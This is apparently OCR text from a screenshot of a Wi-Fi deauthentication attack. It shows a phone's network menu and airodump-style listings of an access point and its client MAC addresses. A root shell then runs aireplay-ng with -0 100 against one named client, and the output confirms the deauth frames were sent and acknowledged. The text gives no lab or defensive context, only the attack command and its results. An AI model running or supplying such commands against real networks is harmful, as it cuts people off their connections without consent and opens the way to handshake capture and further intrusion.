 Wi-Fi
CHOOSE A NETWORK...
DIRECT-NP-FireTV_7141
pm
pmn
watpopwua
Other...
Ask to Join Networks
A0:21:B7:63:40:3F -53 100 61 207 12 11 54e
BSSID STATION PWR Rate Lost Frames Probe
A0:21:B7:63:40:3F 0C:2A:69:09:E7:9C -1 54e- 0 0 2
A0:21:B7:63:40:3F CC:44:63:A9:E4:FA -56 54e-24 0 3
A0:21:B7:63:40:3F 18:B4:30:10:7B:61 -56 54e- 2 0 9
A0:21:B7:63:40:3F DC:2B:2A:9A:2E:FD -54 54e-24 610 164
root@thor:~# aireplay-ng -0 100 -a A0:21:B7:63:40:3F -c DC:2B:2A:9A:2E:FD wlan0mon
16:22:35 Waiting for beacon frame (BSSID: A0:21:B7:63:40:3F) on channel 11
16:22:36 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [32|61 ACKs]
16:22:36 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [11|58 ACKs]
16:22:37 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 2|56 ACKs]
16:22:37 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 9|57 ACKs]
16:22:38 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 1|61 ACKs]
16:22:39 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|62 ACKs]
16:22:39 Sending 64 directed DeAuth. STMAC: [DC:2B:2A:9A:2E:FD] [ 0|38 ACKs]